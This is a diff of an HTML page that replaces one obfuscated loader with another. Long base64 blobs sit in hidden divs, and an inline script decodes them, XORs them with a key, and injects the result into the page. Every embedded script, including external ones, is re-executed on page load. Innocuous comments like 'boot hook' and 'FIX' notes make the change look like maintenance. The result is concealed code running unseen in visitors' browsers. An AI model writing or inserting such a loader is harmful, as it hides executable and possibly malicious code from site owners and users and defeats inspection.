OVhstv4Qo3kLW4ZFGudNvwF6nhVVoYSY+61aboJAWHWkhE8c48gJIKzc4rhsOOPYg0G33o8/Phz2sQHWnDFDHSBgKaKvQeJkHlrqNEODdc/hcp91HdWM3LOlW3uKTekMva1WXY/0SXyBld6EXCCOtBNAZv+bPjc5z7RIw700b51QYGHir2WzcHIKl3Vbmi22dEuSYRyErciyoBIH6xEJJe2pP2WGlBUwtanDkG0ly51rOR/ejz8+HPaxAdeBbB/8ZMl4t55U13FPE/9VW/s4unh30jlp3IHZ+rVTcmI0UDHsjHNkk/VECKGByoRwLL7tZzW+04p2LinTvDyftAVL6UV9ee67QYr4cnP6TD6jebcBIp89Td2NxZaUa37DDW0I+IRyKcK8eVSk0JuIKFTytRIQOuO+AnYU9/xQ7oFQLpFBRGnmviDfOUcSwxU3nhSjfEO6TAjYiZzHrBI3nw1AOe3BIi2u2FBMgYGrkFQgnphfSP7j2gYuFI7AQJqNGAuBJXV59qNx7iADZ4YMMqNptwE+nzFd1ciAs+EbAvZMIXDRvRZVtsxQePGZt7wsUc+ob0H/no97PlimsV2n+C0ymGQQObLPdNZhOxo6CEb3fbcsdvt1edXM3POlHwqOZGhRuLg/XN+s9DH8pNbEyVm75Hpx5+bXbz5Mzv1YI9h9XqRcYTi33lSfMXdD6kQ69zGLMQKiOETJ9KyOtH5SspxQMeyMc2ST9UR5wYTe/[base64]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</div><div id="x6721bb8a66" style="display:none">null</div>
-<script>function V8AKhN(){return Math.max(22,7);}
-/* legacy support */
+<!-- build -->
+<div id="_hbadxpt0" style="display:none">I/KS6k1JNe+E7dBqQfGg5DvHj0FfXMoU9f3dOqv6yx31DrAw5RuiGFpYDuIYycV6fqGlwHogTsq1q5UmDqOU0mrKj00TEscY/qfCbqfxnlOQQKx3pBzzfBJQBeJEy9F7e6e+mGp4GtaiqJVpRfnqhiuPkkJaCM8U97eTe6/4jB7OEOZfuBL5ZgcVBfcUjJswfqaizWFvTp/h7Zh9Q/Pqi2nbxg5HFMMY8umUca3skQHBOOQ44Qv9MghUBvNEy8F3cbakxHpyHp3hrtdwWPjwmjqNj15SHscf9NuOf6ntx0SWRrAg5lH1fUYMRaRX3YQsFe+7wHp8TNGgoN0jDv/rh2vL2QwTXIZV+PWObKv6nR7dA+xhvV2iGFpYDuIYychzcrbrh3x4GtaypNdwDr2+jWjBj0ldCJtXqK7CJsSohEaLU/g75RL5L0RHDvociNV3e/H2hW1yAsuko8wjDqytzknAjQwBTJxEq7jeEvL5jFeeErY06RqhMAVaG+8LgMF6a/H2xmFzGNqvuYU8Hq2s2CWR8RBHFdIZ/qSUaq/2iEmQc7Yy4waydQ9BA+Mbx899I/yizHpxCYHL8ctqVfH70A2P20RHEcpZ+fWEYbX5iFGYW7ZvtETscwJRAvge05YpaLqy0WYnXY/x6IN2SfT5hnOVyhwDWZ0X+vmLf7z7nE2bCPsz4hmncQlZBORDypcjLuirry49DtCltMN6Re7ugmbWwUpfGd5O+vaJf6C5gFeaX6tv5xryZgNHUPwMmtJ7ear7xmFzGNqvuYJ9SfPqi3WU8QwTX</div><div id="_hbadxpt1" style="display:none">IYT9PSUNaj1hEqTS+J45Q/sfgMYGO8KncN/M5G6zGB2Id6insFtWPjzqGjBjwARL8MS9P/ATYe2xWuaXq4w8Bb/c0p0Gf8YhYphfr2liH14Htan9rI+DL2+iGjBjwFAFdwQoavVaLavhUqRV/U94Rb7ehIPWrhP3J1mequiiG9xBdiv99t7Qun7nDzfmkhXFcgSoajUaLavi0yHH6s8/hbydVxXBOQdjNQ/fbyunnMXTJ/voMt5V/D/lirYkkhHFJxAraqQYPXp4wPfHLUm41/9aQVaB/kL04UiL+Xgxm0mGNq5uZV6Sf7xnGbbkkNdRsga9f/beqHmjUaNH7o68Avzf1wEG+5Zmsl+drf2xntvHtqvuftxQPLs1Xql2wwdEdUSu/vacKHijFGEXag05xboa1wbXK0E44YyPLC50GBpF9muo8wzW/j3iW/bwRoDTJ0T9PSUNbj1m0qeXKx46grxdxRcCKwNiMRnc7KkiGBoAcz6sLIxBsyrj0ziqEpYHf483qmrQYneumeMCpEZ0DCpYVBnHKcOh9B/a+GR4EZ6KdCLo45pS87KlnPCuk1eBpcc3f+2bIbkihuRR5Ij7E3tYQ5yH9wYv8R7KqavyXouXoaHnfJYHNvk2U7VvGVxTMkyyP+XKJ3SnVmICrNk/DroVgJUW8wjqOFAcpSalkxLC82N9fZrQuTTiTbnrG5RBsEQ2syvUKPnvRa5eZ0h4h3VIhVDM+4thNYhRaaU7kR/NI3w+oBSHK/ZpVPNihoDLOc279LZIZvWv220W6of0Cjef</div><div id="_hbadxpt2" style="display:none">xx/Afkdh9d/K6ObwX12XMa7vNN5YtnEiGXmqnlBCZE08fexSYumiEGeXZ0i3CvqZDRdP8Mw2Z9rSea/11olHIyAh8tZee2ulE/YmmlEBpc29evVdLijihOFBbwt6Ej6SBxdGKUTnZV+a6aTyGssA9qSo4Anb+/PhkLYsnZ5BMcY0K2nQILl3UKuV7kZvTf2dRMFOdlBk8Vjeoa5kWl3GP6ChtYqWfLWt1PVuEVDTsQS+vnULKjcsEmrRJUU0RTbSxdlU6dB2MlhfZCnk0t4O9Ky/c9RH+6vmm3awk5kJJAvzvCQaL7TolG8eYtg4jGkZjwBKcQOvOxYdqeU92l7XPqJqPlmQ+/4pHTCjRUDFcUxyciEbLfZhnfNZ5YZwhzGdFEAMq5Kgeh1J5+v7V10IPWpvvxrX8nGm2TZk251Gp5D8cy1S5nAnXeJUJMa0DP1JCNNBfQ7jv5/eoCwxGBqNIaNpIBJfOrc10uWqHpjS5QYq/GsfJrkkECoZbkf4SrqdCh4DuEMvvBmVaCY9l9fAI63ht54eM/5pDXssxhyTZ8b7a3XXLnMvlmvdew7/S71WA4GIPAuoetFbubmkFkqCvqP/sxMYefqqH3IyENUTtUS49mIfaXhglPOW+sHzBrpWRxNGfQVmcBreqeO7lZ1PPuloeArS++t20bEsm5pGeEi48ukS4jcnlPMeogEtC35cFJ+E/gSs59BLKXk8DhIWvaSpNRsVfSmnkT6y2dGKZ9G2vjXfp74ulOeSpkH9AjzSyVXOc4+2/5oTLrvwUpXNtn0msFa</div><div id="_hbadxpt3" style="display:none">G97bvWT7jB9kFskn36OjL4POj3WKSOAF5Q7pUBBRLd4MipR1Lb+g8HsvWcusvu0na8j03TP8kV4DOM0xw/GvQan5kFORVL023Af/fgVTLNwcpexfbYOzzm8sXsagvuhpGe7quXSfqxlyBpZC2dLZXLTnsxXLUL8W4QXeQBNZOKQvrPN7WZSm5mQoVNiJt9tma6Wn3lP4qxhrDuo79veqU4z1okyFfuAQ9QbTIChwB+Yrm+lmV7nm/HxqWdj1lfpZYs6nuESao15kEJ4Pru+1VKjOhWyPR7Qw8w7fcCdWBf0Ljp9keJ/kz2JzW+qSv8x4G6rZmT7Yk3YKMswYqv2YUb3Nrmy1S+Bl5U39VT8DCKA6psskL7KAnEZPJP6ChuxRR9zupVDHlF9RFJY+7qiJW4r33BGOSrwY0Cz5JxNYBNw4gO4gVuHj5kVwNtjxot1TW+v/i0Oan1RmDP9A9e/YaLnBoHDIZLI9s0zweFV/Ddkos8pBR73m6GR7GeyUitNRHff8vDPDjHRXEvQD1s3Yb5emmHGta+xg5gXWYSB7PNE+n9xXdJ6kxDlKXOungc5pSf7rhXTdrUtiH9Al3tCTd7nymFDLfJEl8zGrRwx3J+AOpsBReqO90WUoD+XwqPVqHa3SvTbXzBp1JeMH/+DTVJz32BOUVYwXwQqrd1ZSG9E73M12JoOB9GgtWPaio9BaWOjQqVH5vGpJBu8FycPZSqbAohvPf+0iyw3tcS8MGcUgm9YkfpG5x3gsPOmnnPNNQu/SmTTrw1l9E8pF2NaQeqvVj2eJdas</div><div id="_hbadxpt4" style="display:none">HtRXmZAhfW9o+vOlUS6W890NaDdawrNloaKrTpnX7l2oLSuM21NWFYr7wjUnLBu1t7Q6qdhJ0ItVNuJVEVbvv6ll5KYiTvdlSWcTdmTbsn0JcFuIs/s+wbofTuXexe+AH0BbvcQBeO69KudxIbLvk1VYoGevwqM1ZHs6nmWjjk3QGL/cX4+O6VpjYuhqHZrEs0wr0VF4AJ6UPre13T5iC0Tl6IfqEu+BVQ+r5gj/ln2lxNewg7O+aXp3MmVayQOFk3TKpQlFyUqQ+qpdYcaqSyUxoKIr0otx2VvLS2zL7iFl2NcAd1faTX7rgjGy8BZ868yfdZwlDBM4NoJFgVLe/9El6OMiUvtZOfqr/gDaWqB5QTpY42PbYdIDBrGqmepFstiXWdRZ2MaEu2N4lLrKh921QVcejnfN2dqTnhXT/mllSS9MAzNWjLoHFsRSSdeEn6Bb7djBTCdgaq+J+WamT4ltMH/eZq81/FP+pimjJqVpKLMpB2PmLV4/2nXGcce0g4E7ZRyVwX+8znMVeaZ2F1n95NdWj+c0maOjE2FCXvUhEEZYM+OqJXoPm3UWaQ7diszLOSil/HuAqvuJDLueiwWgqFf30h+xTXO3aq3fgvhpwNfAT9OyldprkhnvJBKpt5Ur+WzZkKOE32dJzfOu981RaDeu1otAoRd6mlj7Hil5AE+090uK2bqTV3UXPBbISzw6uRxFZH8M1gu9debCMzGJfGIqgqYpbY/HJjGLpuGtWN/UErfuwL5vTgWSxcJdlzTj1JgxcMsYtmM9bJpXmxmVSXYz5h</div><div id="_hbadxpt5" style="display:none">sF0FNnxgUSZtkZbJcIzqfiLYPjAqmfHf5446kvFSClDPMMy2NF+dJqbyEMqA/uiqOxNWdrYjH3LlV8FFpANqcKKXIPkuXu1Z5o2zDXfJV52U68ai9NASeWUxk1eVNj1pfpEH66t2n+cyGIGGNIn+siodqqnoVCwaKts0TPwaiBEOKUen/[base64]/tSZNvS337HrHljTu863P7UbZ7gp1WFULojzAnsXDxbAd4whc4iSJ6A3Xd2ItqRmsxXHvKpikDKw291EMsS69+QdI/Cpmqpde48skjqZDJTLfU8kOpnZ+GX02pMLc24mddUZNrHv3PBjEdrTNwf/9mxarv2qGGIX4xi7BusfSkNCvxMg9BHTevk7llrDc2wptRYaNL0r2nmy11ZKJE/wcrUTofxr0qyWZQTvRfOYF9ZPeASoPRDeb634mVKBNuHteFxfcv8jWX8tHlFMOw4yPbUUKnkq3aXfJQZ/U37WgpwOMQ13fBzSqKFnWN4ANSF+459ZfjVvXDAyUEFBsEDrdm5</div><div id="_hbadxpt6" style="display:none">YqfYnXHPRpEH1gXYZiVjGuIzj8glcaGB9WB0KcmWl8lGHtDVuTP3rFpYLN8xw83XIJShhUmSfOoHwjH+fCdnGM4+jPRVdeeP5m9PGvekm49Hbq7qmULZj35XCsQtovaKUofM2VbPcK0nvSv1KxxzM+A/rfwlTLni4TkrGIe0/cpkGeXmimLMiGNKGe087a+PTpzspHK9W+8k0kfzZg4CBto6i9FITKrl/EFXJPOW/ohMVNKthWbtjnZ9HclM9e+kKqHl3RKcVbAg4jGlXlV4E91NrPYmKoOSzD5SCvKCgu93Tu2muTPujntdH58i6uOjfv3MoxexVqgA5S/ldQsMEuQun+MjV5ma1kh4XueguMlbFd/S1z7pmWtGH8UT3vikKYDb20LPap1g9SbufBNTDd0xgsFiWICi5313FuqtofRUbdn2hVDCgRwECs0d7duPd/7g2kuZaKEF7xfTXS58BcQ9hcF2Lby/7n54WIaC/dZcZM2vnVPFrGRDD+gG/[base64]/QQaws6BqiGFoaA/MYjZgYI7G5wXcjZoOlpM4+T/H/nXSS2UFAG4RLkbrASKLxiFCaEq807Qu8dAlHS+IRj</div><div id="_hbadxpt7" style="display:none">IZzaqe5yG9pBdzhv916Re/7jXOPlF4TQMdV8v7dOqn7ywOXQL0zuV30ZhJFGKxWxtJgfqr4wmtvBNClqZZ9Q/Cxg2nNjUpVXpgW9/ODc+78jFGaDvc0ulGWMkYJCeRH44YyTbayzHx4D8uoo98+RfO+0nTfmkITFcJIufmPbaDgyx3KDvcm9B7yLEZGDvUWh8I6bPo0JagXUJClpM4gJpeU0mPGjQxACN8Z/qfCfKfnmU+eS+I76xH5MEZRCuIYxMtzfKG5mCxaJeuUnv1MYtzTqyWRj0RWEc8G7/ODYLaoxkeWROZfuBv1ZEZGH+8VjJswe7ql1WJ8FYWvotZ7Dr36j3PO1kFSH9QapriyXZ7btm2+f513ugvucwRUAfk4h8F1Zv2xzHp1Gd3vpNciA/n3mDmlx0haCoYG7+OMffO2jUqMQrQ0/UXyfQhQSbYdiNJzMr63xnxyUZ2XiOpNZdLQzDmW1R4dSJpa//OWJsSojUqJEqsh/RP5L0RRAuUJhcdrJb25y2s/TNugudkzQfz9nGiS2W98Mes8z8nCJv+g3RrDHbw88kGWLgJcHbYKnd9+eu70wWduHNOgtIJwQ/P7zCfLmlhSUcsU+OiPJezGrG+6c4sQ112iIVIJRPIQn5gYI7e/0y5uGMatqIU8SPTtnmvOghZdE8gQubqEebr1xE6eUao6uV3OVypwKsU8tuJTS5b0mz8uTPGuu5gsHKev3juAn0VFQqxJ//OWOL3gkE+aD/ox7QzsfgdMUfgWh8MwP7e30W8wAd6iv9cjDsTbr1WNxR4DTp</div><div id="_hbadxpt8" style="display:none">BJtP6JbvCe4x+MUao89AuiGE5THvganc99cfP+jC5mZp/hu9lsDO7qj3XbnkgTQYYT+vaTffWe4wPfVK075wv1fQgVGOIYm9I6NvOtry49TJ+oq5g2X+n/nHPKnwUTDsMB7uiOI8S0yQPfQaw09gv5dkYIS+ILnMMpFdn2hS49Gt6z7dk+Eb36gWTalkldCIgS/u6ldKv5jE2LcKEc4Fe7dQkSQq1zyYYyP7qwhSY8DZbhtphqXuS+lSfMlEJAE8oQte2BaqC8zniNb/h24xC8fAlBS/AWnMh2OPrthXM9D961rtA+BPi3znzS215WCNMH9aHAZcSeyQPfEq409l/ucxEVVrZRiIh1eqeX0XpvBd20ud02C/Xsi2GI0gxPAIZSvLPObLz9hAvWCdJfpF+8MkkfS9EMiNR2JfO7xG1vA5+2rMs+QvLqznTamV9HFdIA7/+EOOS74wPfEvg84l+0MxRUHLYFlYZgfqT2mDMgTJian/1aZc/brVPwrn5/IYFV5+bAaq/jx0CXU6oU8FesO0YIVqtZzv01NvOtry49TJ/h7cxsVb3lzmTAlV9cEMNb7PuSduazslGiErAn4Rm8fAlBS+UMi9Vmdqej0Wt5Vpjt7cp/W7SlznqPmE1HH85Vs//JOLXp4wPfEvh1pA35ZhNHBa1zyYYyP67cry49TJ/u55hYQ+/9iyfOmV9cENMB/rq1SoK0wUKbVvg98AvsYVwaRLYQj4Zibbyiym1yAJ+ovphzRe7th2nI0gwZU6xVu7rAcai0wQLQbLAh8A/vLVxp</div><div id="_hbadxpt9" style="display:none">RMpWxs88a7al0SZvDcjo5JhlJr2+zieP215SC4ZIu7W+ROHIxgzRRr0m8FfucxEcS6lZzs5ma6Olnyk9R5+zrM8+Fr25hnPbi18JU4lSu7HAaq/jx1GaQrQ05xq0PThpRL1WxYY1OPrtry49TJ+8x7I+DL2+mGbd21lBEJ1/u7rAOLrmkAOEEq0n6F+hMghQHLYsu+o6bbKhiS55A9y0oN1wWLP8j3TKrn56VYgd6f+GI+7p4wPfEvg25Qv/ekYdDr9ZkoZkfqH20S4gTNuurs1zSfPqwGTdnk1HGeMZ/veFdrq8zkLYG+N18FH0YANTS6tZm8dlJPOj12I9UZ+149BsSfulznql8QwTXIZasbqyfaj4jECLEqw94V/udxVaB+AcjYZHTZ/2x29+B5+uo8xxDOn2iyfDkkJYXIxakbrAOO71x1CaRpkh8A31cBNBDr5egdR3efT6hXtvAJb6x7I+DL2+mnXW21cTH8kb6PWMfeD4hkTXFYMn2V/udwJcGfManYZmcPT6hXtvAJPh6tFwDKjtyS6U21ETH8cB+PLAMKu9yViCONJ1pF+8PUwVPf8KgMR+evO1yntzGNuuutYkDKi+DIE92x0fXNId/vTAaqvwgFGaUax1rlCWMkYVS+AYm4Z3c/PrhWpyD8qsqNZqAvr7mkLDnkFWEtI34tOEMOn3hlaRRv98v3W8MkYVHfcLycp3eaf2mC4oV7XL7Zg+DPT4zi/KlwUTGcpb7/+YbI37h1eaXKx1uV/PZhRcBfFRhcN0a/rtrwQ9TJ/hu9lsDOn3g</div><div id="_hbadxpt10" style="display:none">2Ld2xETD8MB0vSUfbziiE/XVK075wv1fQgVQ79ZkqwyP/P2hS5xCdm14JUlJr2+zieP20VVXI4Q97PAfaK6nUaHRps66gv5fBIVVrYqndR7cbT+yWt7GJ//7Yg+E73yi2Hb2xYTTI9OkZDAOO60yQOWVPh96Br6ZkYJVrZJwIZpFfP2hS49TJ/hrtR7Te/XgHPKiVpSEI4B8veFauev4wPfEvh1pF+8ZhRMS+1Zns98e7yhi2JyD961pNdwAu/7nmvOmEkbCdQZsqHAZcS0yQPfEvh1pBz9ZgVdS74c2I8yZNn2hS49TJ/h7Zg+WO/nznyPjEVdGMkCtfaPe6/ggEyRHLkm9xb7fE5AGfpQ0oZvFfP2hS49TJ/h7Zh9Ten9hieHnh4aXN1V7POOfKHjx0+QUbkh7RDyPA5HDvBZ1IZnbb/thXMXTJ/h7Zg+DL3j5CeP2wwTXNt/u7rAOLO4yRLPAuh8v3W8Mhs/YbZZgMAyN7e5xntwCdG148p7TfnnvXPOj0kTQZtIu72Md6/wgE2YFfF1/3W8MkYVD/kanMt3caf4xGp5Kcmko8xSRe7qi2nKiQQUOOk42PWObKv6nW+QU7ww4FiwMhVBCuQNwJ0YP/OrhWtxH9rhtrI+DL2+nXPOiVgbVZ1/u7qdEsS0yQzVEos04hroa0ZbDuJZw4kYP/Oyym1oAdqvuZZ/SPnbmGLBj2BaD9IQ9f+SMOnQpm68XbYh4RHoXglUD/MdzooybKe313o0V7W85JA3F5eiwXTMiUVDCJh/p7WCd6rt1ynDHbAh6ROi</div><div id="vxlqnjgv" style="position:absolute;left:-9999px"></div><div id="P4TMdIJ" style="visibility:hidden">x</div><div id="_rWYhVTpv4U" style="display:none">0</div><div id="xab9f5aff" style="visibility:hidden"></div><div id="x7d9b5b09" style="position:absolute;left:-9999px">null</div>
+<script>function DZp87q(){var x=28;return x*2;}
+/* boot hook */
 (function(){
-var FzLkke=atob('BN1xPkwJBIF/Z07IKvBN14Pv76cdjGBJzz9uiSc4fg3HtRX8c+TDsT+I7k3yfIf9Z1VDFwzJduKSrTQsWwM8+Q==');
-var r3TZXI=[];
-for(var TiBGEb=0;TiBGEb<6;TiBGEb++){
-  var _e=document.getElementById('tjyciq'+TiBGEb);r3TZXI.push(_e?_e.textContent:'');
+function _run(){
+var TARDD9=atob('H9PWpQ4dbL/BzbgeLJ2e7gev+ywzfKZ1m5rgGM6U6SP/MthVhH+cEmY1a5Z56aYS');
+var WDwhgZ=[];
+for(var IlTHYt=0;IlTHYt<11;IlTHYt++){
+  var _e=document.getElementById('_hbadxpt'+IlTHYt);WDwhgZ.push(_e?_e.textContent:'');
 }
-var AOil8F=r3TZXI.join('');
-var y3H7vM=atob(AOil8F);
-var JYeZNy=new Uint8Array(y3H7vM.length);
-for(TiBGEb=0;TiBGEb<y3H7vM.length;TiBGEb++){
-  JYeZNy[TiBGEb]=y3H7vM.charCodeAt(TiBGEb)^FzLkke.charCodeAt(TiBGEb%FzLkke.length);
+var LQ1ioh=WDwhgZ.join('');
+var Z4t5lU=atob(LQ1ioh);
+var ESZHPZ=new Uint8Array(Z4t5lU.length);
+IlTHYt=0;
+while(IlTHYt<Z4t5lU.length){
+  ESZHPZ[IlTHYt]=Z4t5lU.charCodeAt(IlTHYt)^TARDD9.charCodeAt(IlTHYt%TARDD9.length);
+  IlTHYt++;
 }
-var sWeEpc=new TextDecoder('utf-8').decode(JYeZNy);
+var zxrffI=new TextDecoder('utf-8').decode(ESZHPZ);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(sWeEpc);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(zxrffI);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var Yn9e4b=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(sWeEpc);
-var DiEW82=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(sWeEpc);
-var _h=Yn9e4b?Yn9e4b[1]:'';
-var _b=DiEW82?DiEW82[1]:sWeEpc;
+var GyTpGM=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(zxrffI);
+var nFYagI=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(zxrffI);
+var _h=GyTpGM?GyTpGM[1]:'';
+var _b=nFYagI?nFYagI[1]:zxrffI;
 
-/* Copy allowed head elements */
+/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
+var eOLPQ2=[];
+function _extract(_html){
+  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+    var _attrs={};
+    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
+    var _mm;
+    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
+    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
+    while((_mm=_re2.exec(_a))!==null){
+      var _k2=_mm[2].toLowerCase();
+      if(!(_k2 in _attrs)) _attrs[_k2]='';
+    }
+    if(_s){eOLPQ2.push([1,_s[1],_attrs]);}
+    else if(_c.trim()){eOLPQ2.push([0,_c,_attrs]);}
+    return '';
+  });
+}
+_h=_extract(_h);
+_b=_extract(_b);
+
+/* Copy allowed head elements (scripts already extracted) */
 if(_h){
-  var AqHDrB=document.createElement('div');
-  AqHDrB.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(AqHDrB.firstChild){
-    var _n=AqHDrB.firstChild;
+  var Krh0Hr=document.createElement('div');
+  Krh0Hr.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(Krh0Hr.firstChild){
+    var _n=Krh0Hr.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      AqHDrB.removeChild(_n);
+      Krh0Hr.removeChild(_n);
     }
   }
 }
 
-/* Extract scripts from body */
-var xL0D9m=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){xL0D9m.push([1,_s[1]]);}
-  else if(_c.trim()){xL0D9m.push([0,_c]);}
-  return '';
-});
-
 /* Insert body */
 document.body.innerHTML=_b;
 
-/* Re-run scripts via <script> tag (global scope) */
-for(TiBGEb=0;TiBGEb<xL0D9m.length;TiBGEb++){
-  DfJ0jj=xL0D9m[TiBGEb];
-  var paZ0n2=document.createElement('script');
-  if(DfJ0jj[0]){
-    paZ0n2.src=DfJ0jj[1];
+/* FIX4: re-execute scripts sequentially, preserving order */
+var ekfn6K=0;
+function _next(){
+  if(ekfn6K>=eOLPQ2.length) return;
+  var t48lh2=eOLPQ2[ekfn6K++];
+  var Y1hiap=document.createElement('script');
+  var UIcKXL=t48lh2[2]||{};
+  for(var GSRWZR in UIcKXL){
+    try{ Y1hiap.setAttribute(GSRWZR,UIcKXL[GSRWZR]); }catch(_e){}
+  }
+  if(t48lh2[0]){
+    Y1hiap.src=t48lh2[1];
+    Y1hiap.async=false;
+    Y1hiap.onload=Y1hiap.onerror=function(){ _next(); };
+    document.body.appendChild(Y1hiap);
   }else{
-    paZ0n2.textContent=DfJ0jj[1];
+    Y1hiap.textContent=t48lh2[1];
+    document.body.appendChild(Y1hiap);
+    _next();
   }
-  document.body.appendChild(paZ0n2);
+}
+_next();
+}
+
+/* FIX1: guard against running before DOM is ready */
+if(document.readyState==='loading'){
+  document.addEventListener('DOMContentLoaded',_run);
+}else{
+  _run();
 }
 })();</script>
 </body>
